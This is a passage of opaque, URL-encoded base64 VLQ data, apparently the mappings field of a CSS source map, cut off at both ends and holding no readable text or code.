2CqBAAA%3BEACA%2CWAAA%3B%3BAAGD%3BAACA%2CuBAAwB%3BEACvB%2CWAAA%3B%3BAAGD%2CuBAAwB%2CEAAC%3BEACxB%2CqBAAA%3B%3BAAGD%2COAAO%3BEACN%2CYAAA%3B%3BAAGD%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BAAAI%3BEACnB%2CyBAAA%3B%3BAAGD%2CEAAG%3BAAAQ%2CEAAG%3BEACb%2C0BAAA%3B%3BAAGD%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BAACjC%2CYAAY%2CoBAAqB%3BEAChC%2CgCAAA%3B%3BAAGD%2CQAAS%2CGACR%3BEACC%2CWAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3B%3BAACA%2CQALO%2CGACR%2CEAIE%3BAAAQ%2CQALF%2CGACR%2CEAIW%3BEACT%2CcAAA%3BEACA%2CqBAAA%3B%3BAAKH%2CoBACC%2CQACC%3BEACC%2CgBAAA%3B%3BAAHH%2CoBACC%2CQACC%2CmBAEC%3BEACC%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3B%3BAARJ%2CoBACC%2CQACC%2CmBAQC%2CMAAK%3BEACJ%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CoBAgBC%3BEACC%2CoBAAA%3B%3BAAjBF%2CoBAgBC%2CWAEC%3BEACC%2CyBAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2C8CAAA%3BEACA%2C2CAAA%3BEACA%2CsCAAA%3B%3BAAxBH%2CoBAgBC%2CWAUC%3BEACC%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CyBAAA%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2CMAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2CWAAA%3B%3BAAnCH%2CoBAuCC%3BEACC%2CkBAAkB%2C4EAAlB%3BEACA%2CkBAAkB%2CyEAAlB%3BEACA%2CkBAAkB%2CwEAAlB%3BEACA%2CkBAAkB%2CuEAAlB%3BEACA%2CkBAAkB%2CoEAAlB%3BEACA%2C0BAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3BEACA%2CYAAA%3B%3BAAhDF%2CoBAmDC%2CYAAY%3BEACX%2CeAAA%3B%3B%3BAA%2BMF%3BEACC%2CeAAA%3BEACA%2CkBAAA%3B%3BAAED%3BEACC%2CkCAAA%3BEACA%2CwBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CUAAA%3BEACA%2COAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAED%2CYAAC%3BEACA%2CkBAAkB%2C2EAAlB%3BEACA%2CkBAAA%3BEACA%2CaAAA%3BEACA%2COAAA%3BEACA%2CWAAW%2CcAAX%3BEACA%2CeAAe%2CcAAf%3BEACA%2CmBAAmB%2CcAAnB%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C6BAAA%3BEACA%2CkCAAA%3BEACA%2C0BAAA%3BEACA%2CsCAAA%3B%3BAAjCF%2CYAmCC%3BEACC%2CYAAA%3B%3BAApCF%2CYAmCC%2CMAEC%3B%3BEACC%2CWAAA%3B%3BAAtCH%2CYAmCC%2CMAKC%3B%3BEACC%2CWAAA%3B%3BAAzCH%2CYAmCC%2CMAQC%3B%3BEACC%2CWAAA%3B%3BAA5CH%2CYAmCC%2CMAWC%3B%3BEACC%2CWAAA%3B%3BAA%5C%2FCH%2CYAmDC%3BEACC%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3B%3BAAvDF%2CYAyDC%2COAAM%3BEACL%2CmBAAA%3B%3BAA1DF%2CYA4DC%3BEACC%2CWAAA%3B%3BAA7DF%2CYA4DC%2CSAEC%2CQAAO%2COAAO%3BEACb%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CaAAA%3B%3B%3B%3B%3BAClpCH%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CcAII%3BEACI%2CgBAAA%3B%3BAALR%2CcAOI%3BEACI%2CiBAAA%3BEACA%2CkBAAA%3B%3B%3B%3B%3BAAQR%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAOJ%2CcACI%3BEACI%2CgBAAA%3B%3BAAFR%2CcAII%3BEACI%2CYAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CcAAC%3BEACG%2CkBAAA%3B%3BAAVR%2CcAYI%3BEACI%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjBR%2CcAmBI%3BEACI%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAA%3BEACA%2CYAAA%3B%3BAAxBR%2CcA0BI%2CeACI%3BEACI%2CWAAA%3B%3BAA5BZ%2CcA%2BBI%3BEACI%2CWAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3B%3BAApCR%2CcA%2BBI%2CcAMI%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3B%3BAAvCZ%2CcA%2BBI%2CcAUI%2COAAM%3BEACF%2CWAAA%3BEACA%2COAAO%2CkBAAP%3B%3BAA3CZ%2CcA%2BBI%2CcAcI%3BEACI%2CWAAA%3B%3BAAEI%2CcAjBZ%2CcAcI%2CSAEI%2COACK%3BEACG%2CaAAA%3B%3BAAjDpB%2CcA%2BBI%2CcAcI%2CSAEI%2COAII%3BEACI%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAACA%2CcA3BhB%2CcAcI%2CSAEI%2COAII%2CKAOK%3BEACG%2CYAAA%3BEACA%2CiBAAA%3B%3BAA5DxB%2CcA%2BBI%2CcAkCI%3BEACI%2CYAAA%3B%3BAAGA%2CcAtCR%2CcAqCI%2COACK%3BEACG%2CaAAA%3B%3BAAtEhB%2CcA%2BBI%2CcA0CI%2COAAO%3BEACH%2CiBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3B%3B%3B%3BAAsEZ%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAHR%2CYACI%2CcAGI%3BEACI%2CeAAA%3BEACA%2CcAAA%3BEACA%2CiBAAA%3B%3BAAPZ%2CYACI%2CcAQI%3BEACI%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAACA%2CYAbR%2CcAQI%2CWAKK%3BEACG%2CcAAA%3B%3BAAfhB%2CYAmBI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAACA%2CYALJ%2CKAKK%3BEACG%2CkBAAA%3B%3BAAzBZ%2CYAmBI%2CKAQI%2CgBACI%3BEACI%2CeAAA%3B%3BAACA%2CYAXZ%2CKAQI%2CgBACI%2CEAEK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAdZ%2CKAQI%2CgBACI%2CEAKK%3BEACG%2CcAAA%3B%3BAAEJ%2CYAjBZ%2CKAQI%2CgBACI%2CEAQK%3BEACG%2CcAAA%3B%3BAAEJ%2CYApBZ%2CKAQI%2CgBACI%2CEAWK%3BEACG%2CcAAA%3B%3BAAxCpB%2CYAmBI%2CKAyBI%2CYACI%3BEACI%2CiBAAA%3BEACA%2C0BAAA%3B%3BAAGQ%2CYA%5C%2FBpB%2CKAyBI%2CYACI%2CeAGI%2CUACI%2CKACK%3BEACG%2CcAAA%3B%3BAAnD5B%2CYA0DI%3BEACI%2CmBAAA%3B%3BAA3DR%2CYA0DI%2CUAEI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAA9DZ%2CYA0DI%2CUAEI%2CYAGI%3BEACI%2CkBAAA%3B%3BAAhEhB%2CYA0DI%2CUAEI%2CYAGI%2CkBAEI%3BEACI%2CSAAA%3B%3BAAlEpB%2CYA0DI%2CUAEI%2CYAGI%2CkBAKI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CyBAAA%3B%3BAAvEpB%2CYA0DI%2CUAEI%2CYAcI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYApBZ%2CUAEI%2CYAcI%2CQAIK%2CMAEG%3BAADJ%2CYArBZ%2CUAEI%2CYAcI%2CQAKK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAArFxB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3B%3BAA7FpB%2CYA0DI%2CUAEI%2CYAcI%2CQAcI%2COAMI%3BEACI%2CWAAA%3B%3BAA%5C%2FFxB%2CYA0DI%2CUA0CI%3BEACI%2CiBAAA%3BEACA%2CcAAA%3B%3BAAtGZ%2CYAyGI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3B%3BAAqIR%2CYACI%3BEACI%2CcAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAALR%2CYACI%2CeAKI%3BEACI%2CgBAAA%3B%3BAAPZ%2CYACI%2CeAKI%2CYAEI%3BEACI%2CWAAA%3B%3BAAThB%2CYACI%2CeAWI%3BEACI%2CgBAAA%3BEACA%2CcAAA%3B%3BAAdZ%2CYACI%2CeAgBI%3BEACI%2CmBAAA%3B%3BAACA%2CYAlBR%2CeAgBI%2CcAEK%3BEACG%2CgBAAA%3B%3BAApBhB%2CYACI%2CeAgBI%2CcAKI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3B%3BAA3BhB%2CYACI%2CeAgBI%2CcAYI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAhChB%2CYACI%2CeAgBI%2CcAiBI%3BEACI%2CcAAA%3B%3BAAnChB%2CYAuCI%3BEACI%2CmBAAA%3B%3BAAxCR%2CYAuCI%2CSAEI%3BEACI%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2C0BAAA%3B%3BAA5CZ%2CYAuCI%2CSAOI%3BEACI%2CgBAAA%3BEACA%2CWAAA%3B%3BAAhDZ%2CYAuCI%2CSAOI%2CYAGI%3BEACI%2CWAAA%3B%3BAAlDhB%2CYAuCI%2CSAOI%2CYAMI%3BEACI%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3B%3BAAxDhB%2CYAuCI%2CSAOI%2CYAYI%3BEACI%2CiBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAA7DhB%2CYAuCI%2CSAOI%2CYAYI%2CiBAII%3BEACI%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2C0BAAA%3B%3BAAnEpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAWI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAA9EpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%3BEACI%2CkBAAA%3BEACA%2CSAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CmBAAmB%2CqBAAnB%3BEACA%2CgBAAgB%2CqBAAhB%3BEACA%2CeAAe%2CqBAAf%3BEACA%2CcAAc%2CqBAAd%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CUAAA%3BEACA%2CkBAAA%3B%3BAAhGpB%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3BEACA%2C4BAAA%3BEACA%2CyBAAA%3BEACA%2CwBAAA%3BEACA%2CuBAAA%3BEACA%2CoBAAA%3BEACA%2CWAAA%3B%3BAACA%2CYApEpB%2CSAOI%2CYAYI%2CiBAsBI%2CiBAiBI%2CEAUK%3BEACG%2CcAAA%3B%3BAA5G5B%2CYAuCI%2CSAOI%2CYAYI%2CiBAsBI%2CiBA%2BBI%3BEACI%2CiBAAA%3B%3BAAIZ%2CYA7ER%2CSAOI%2CYAsEK%2CMACG%3BEACI%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CmBAAmB%2CkBAAnB%3BEACA%2CgBAAgB%2CkBAAhB%3BEACA%2CeAAe%2CkBAAf%3BEACA%2CcAAc%2CkBAAd%3BEACA%2CWAAW%2CkBAAX%3B%3BAARR%2CYA7ER%2CSAOI%2CYAsEK%2CMAUG%3BEACI%2CUAAA%3B%3BAAXR%2CYA7ER%2CSAOI%2CYAsEK%2CMAaG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAAGR%2CYAlGR%2CSAOI%2CYA2FK%2CMACG%3BEACI%2CeAAe%2CUAAf%3BEACA%2CgBAAgB%2CUAAhB%3BEACA%2CmBAAmB%2CUAAnB%3BEACA%2CcAAc%2CUAAd%3BEACA%2CWAAW%2CUAAX%3B%3BAA%5C%2FIpB%2CYAoJI%2CaACI%2CcACI%3BEACI%2CkBAAA%3B%3BAACA%2CYAJZ%2CaACI%2CcACI%2CGAEK%3BEACG%2CiBAAA%3B%3BAAEJ%2CYAPZ%2CaACI%2CcACI%2CGAKK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAA6KpB%3BEACI%2C0BAAA%3B%3BAAGJ%3BEACI%2CyBAAA%3B%3BAAGJ%3BEACI%2CuBAAA%3B%3BAAGJ%2CaACI%3BEACI%2CiBAAA%3B%3BAAIR%3BEACI%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%3BEACI%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAPJ%2CEAQI%2CGACI%2CGACI%3BAAVZ%2CEAQI%2CGACI%2CGAEI%2CEAAC%3BAAXb%2CEAQI%2CGACI%2CGAGI%2CEAAC%3BEACG%2CcAAA%3B%3BAAbhB%2CEAiBI%3BEACI%2CWAAA%3B%3BAAlBR%2CEAoBI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CeAAA%3BEACA%2CyBAAA%3BEACA%2CgBAAA%3BEACA%2CWAAA%3B%3BAA1BR%2CEA4BI%3BEACI%2CcAAA%3B%3BAA7BR%2CEA%2BBI%2CsBACI%3BEACI%2CmBAAA%3BEACA%2CsBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAArCZ%2CEA%2BBI%2CsBAQI%2COAAM%3BEACF%2CgBAAA%3B%3BAAxCZ%2CEA%2BBI%2CsBAWI%2CMAAK%3BEACD%2COAAO%2CoBAAP%3BEACA%2CgBAAA%3B%3BAA5CZ%2CEA%2BBI%2CsBAeI%2CIAAG%2CWAAW%3BEACV%2CkBAAA%3B%3BAA%5C%2FCZ%2CEAkDI%3BEACI%2CcAAA%3B%3BAAnDR%2CEAkDI%2CcAEI%3BEACI%2CcAAA%3B%3BAArDZ%2CEAwDI%2CcAAa%3BEACT%2CqBAAA%3B%3BAAKR%3BEACI%2CmBAAA%3B%3BAAGJ%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAAGJ%2CaAAc%2CEAAC%3BEACX%2CiBAAA%3BEACA%2CgBAAA%3B%3BAAGJ%2CUACI%3BEACI%2CgBAAA%3B%3BAAIR%2CaACI%3BEACI%2CeAAA%3B%3BAAKJ%2CaAAC%3BEACG%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAEJ%2CaAAC%3BEACG%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CgBAAA%3B%3BAAVR%2CaAYI%3BEACI%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkCAAA%3BEACA%2CiBAAA%3B%3BAAIR%2CaACI%3BEACI%2CcAAA%3B%3BAAFR%2CaAII%3BEACI%2CaAAA%3B%3BAALR%2CaAOI%3BEACI%2CWAAA%3B%3BAARR%2CaAUI%3BEACI%2CgBAAA%3B%3BAAXR%2CaAaI%3BEACI%2CWAAA%3B%3BAAdR%2CaAgBI%3BEACI%2CWAAA%3B%3BAAjBR%2CaAmBI%3BEACI%2CgBAAA%3B%3BAApBR%2CaAsBI%3BEACI%2COAAA%3B%3BAAvBR%2CaAyBI%3BEACI%2CWAAA%3B%3BAA1BR%2CaA4BI%3BEACI%2CWAAA%3B%3BAA7BR%2CaA%2BBI%3BEACI%2CWAAA%3B%3BAAhCR%2CaAkCI%3BEACI%2CgBAAA%3B%3BAAnCR%2CaAqCI%3BEACI%2COAAA%3B%3BAAtCR%2CaAwCI%3BEACI%2C2BAAA%3B%3BAAzCR%2CaA2CI%3BEACI%2CiBAAA%3B%3BAA5CR%2CaA8CI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAA6SR%2CSAAS%3BAAAgB%3BEACrB%2CmBAAA%3B%3BAAGJ%2CWACI%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAHR%2CWACI%2CUAGI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAARZ%2CWAWI%2COAAM%2COACF%2CeACI%3BEACI%2CYAAA%3BEACA%2CkBAAA%3B%3BAAfhB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%3BEACI%2CYAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAApBxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%3BEACI%2CaAAA%3B%3BAAtB5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBAEI%3BEACI%2CkBAAA%3BEACA%2CYAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3B%3BAA5BhC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%3BEACI%2CkBAAA%3BEACA%2CMAAA%3BEACA%2COAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3B%3BAApChC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAOI%3BEACI%2CWAAA%3BEACA%2CYAAA%3B%3BAAvCpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBAII%2CsBASI%2CmBAWI%3BEACI%2CYAAA%3BEACA%2CYAAA%3B%3BAA3CpC%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcACI%2CmBA8BI%3BEACI%2CUAAA%3B%3BAAhD5B%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcAoCI%2CmBAAkB%3BEACd%2CuBAAA%3BEACA%2C2BAAA%3B%3BAAtDxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcAwCI%2CmBAAmB%3BEACf%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAA3DxB%2CWAWI%2COAAM%2COACF%2CeACI%2CeAGI%2CcA6CI%2CsBACI%2CWACI%2CiBACI%3BEACI%2CWAAA%3BEACA%2CgBAAA%3B%3BAAKhB%2CWA5DhB%2COAAM%2COACF%2CeACI%2CeAGI%2CcAuDK%3BEACG%2CUAAA%3B%3BAAxExB%2CWAWI%2COAAM%2COACF%2CeACI%2CeA8DI%2CcAAa%2CMACT%3BEACI%2CcAAA%3B%3BAA7ExB%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBACI%3BEACI%2CgBAAgB%2CwEAAhB%3BEACA%2CaAAA%3BEACA%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAA7F5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAQI%3BEACI%2CWAAA%3BEACA%2CUAAA%3BEACA%2CmBAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CyBAAA%3BEACA%2C8BAAA%3BEACA%2CSAAA%3BEACA%2CeAAA%3B%3BAAzG5B%2CWAmFI%2CcACI%2CaACI%2CgBACI%2CSACI%2CgBAoBI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3B%3BAA7G5B%2CWAoHI%2CaACI%2CeACI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CqBAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAPZ%2CaACI%2CeACI%2CEAKK%3BEACG%2CWAAA%3B%3BAACA%2CWAThB%2CaACI%2CeACI%2CEAKK%2CMAEI%3BEACG%2CmBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3B%3BAAGR%2CWAfZ%2CaACI%2CeACI%2CEAaK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAmB%2CSAAnB%3BEACA%2CWAAW%2CSAAX%3BEACA%2C2CAAA%3BEACA%2CmCAAA%3B%3BAA%5C%2FIpB%2CWAoHI%2CaA%2BBI%3BEACI%2CgBAAA%3B%3BAApJZ%2CWAoHI%2CaA%2BBI%2CkBAEI%3BEACI%2CyBAAA%3BEACA%2CeAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3B%3BAAzJhB%2CWA6JI%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3B%3BAAjKR%2CWAmKI%3BEACI%2CmBAAA%3B%3BAApKR%2CWAsKI%3BEACI%2CmBAAA%3B%3BAAvKR%2CWAyKI%3BEACI%2CmBAAA%3B%3BAA1KR%2CWA4KI%3BEACI%2CmBAAA%3B%3BAA7KR%2CWA%2BKI%3BEACI%2CmBAAA%3B%3BAAhLR%2CWAkLI%3BEACI%2CmBAAA%3B%3BAAnLR%2CWAqLI%3BEACI%2CoBAAA%3BEACA%2CiBAAA%3BEAEA%2CoBAAA%3BEACA%2CaAAA%3BEACA%2C8BAAA%3B%3B%3B%3B%3B%3BAAuRR%2CWACI%3BEACI%2CcAAA%3BEACA%2CkBAAA%3BEACA%2CgBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3B%3BAARR%2CWAUI%2CEAAC%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CiBAAA%3B%3B%3B%3B%3BAAmBR%2CMACI%3BEACI%2CiBAAA%3B%3BAAFR%2CMACI%2CcAEI%2CmBACI%3BEACI%2CcAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CoBAAA%3BEACA%2CiCAAA%3BEACA%2CoBAAA%3B%3BAAXhB%2CMACI%2CcAEI%2CmBAUI%3BEACI%2CcAAA%3BEACA%2CgBAAA%3BEACA%2C8BAAA%3BEACA%2CgBAAA%3BEACA%2CiCAAA%3B%3BAAlBhB%2CMACI%2CcAEI%2CmBAiBI%2CEAAC%3BEACG%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3B%3BAACA%2CMA1BZ%2CcAEI%2CmBAiBI%2CEAAC%2CSAOI%3BEACG%2CmBAAA%3B%3BAAOpB%2CYACI%3BEACI%2C4BAAA%3B%3BAAFR%2CYAII%3BEACI%2C8BAAA%3B%3BAALR%2CYAOI%3BEACI%2C%2BBAAA%3B%3BAARR%2CYAUI%3BEACI%2C6BAAA%3B%3BAAXR%2CYAaI%3BEACI%2CaAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3B%3BAAhBR%2CYAkBI%3BEACI%2CuBAAA%3BEACA%2CsBAAA%3B%3BAApBR%2CYAsBI%3BEACI%2CSAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CWAAA%3B%3BAA3BR%2CYA6BI%2CaACI%3BEACI%2CcAAA%3B%3BAA%5C%2FBZ%2CYA6BI%2CaAII%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3BEACA%2C2BAAA%3B%3BAAvCZ%2CYA6BI%2CaAII%2CiBAOI%3BAAxCZ%2CYA6BI%2CaAII%2CiBAOO%3BEACC%2C6BAAA%3B%3BAAzChB%2CYA6BI%2CaAII%2CiBAWI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CoBAAA%3B%3BAA%5C%2FChB%2CYA6BI%2CaAqBI%2CiBAAgB%3BEACZ%2CUAAA%3B%3BAAnDZ%2CYA6BI%2CaAwBI%2CEAAC%3BEACG%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CoBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYApCR%2CaAwBI%2CEAAC%2CSAYI%3BEACG%2CmBAAA%3BEACA%2CcAAA%3B%3BAAnEhB%2CYA6BI%2CaAyCI%3BEACI%2CgCAAA%3BEACA%2CmCAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CeAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3BEACA%2CmBAAA%3BEACA%2C2BAAA%3B%3BAACA%2CYAnDR%2CaAyCI%2CcAUK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAEJ%2CYAtDR%2CaAyCI%2CcAaK%3BEACG%2CmBAAA%3BEACA%2CgBAAA%3B%3B%3B%3B%3B%3B%3BAA0MhB%3B%3B%3B%3BAAAA%2CWACI%3BEACI%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CmBAAA%3B%3BAANR%2CWAQI%3BEACI%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAHJ%2CoBAGK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CSAAA%3BEACA%2COAAA%3B%3BAAlBZ%2CWAqBI%3BEACI%2CsBAAA%3B%3BAAtBR%2CWAwBI%3BEACI%2CsBAAA%3B%3BAAzBR%2CWA2BI%3BEACI%2C2BAAA%3B%3BAA5BR%2CWA8BI%3BEACI%2C8BAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3B%3BAAjCR%2CWA8BI%2CGAII%3BEACI%2CWAAA%3B%3BAAnCZ%2CWAsCI%3BEACI%2CmBAAA%3BEACA%2CUAAA%3B%3BAAGA%2CWADJ%2CaACK%2CMAAO%3BEAJR%2CmBAAA%3BEACA%2CUAAA%3B%3BAAxCR%2CWA%2BCI%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3BEACA%2CUAAA%3BEACA%2CgBAAA%3BEACA%2C%2BBAAA%3BEACA%2CcAAA%3B%3BAAtDR%2CWA%2BCI%2CiBAQI%3BEACI%2CuBAAA%3BEACA%2CkBAAA%3B%3BAAzDZ%2CWA%2BCI%2CiBAQI%2CGAGI%3BEACI%2CcAAA%3BEACA%2CeAAA%3B%3BAACA%2CWAdZ%2CiBAQI%2CGAGI%2CEAGK%3BEACG%2CWAAA%3B%3BAA9DpB%2CWAmEI%3BEACI%2CsBAAA%3BEACA%2CyBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3B%3BAACA%2CWAPJ%2CUAOK%3BEACG%2CgBAAA%3BEACA%2CsBAAA%3BEACA%2CWAAA%3B%3BAAKA%2CWAFR%2CiBACI%2CcACK%3BEACG%2CoCAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CYAAA%3BEAC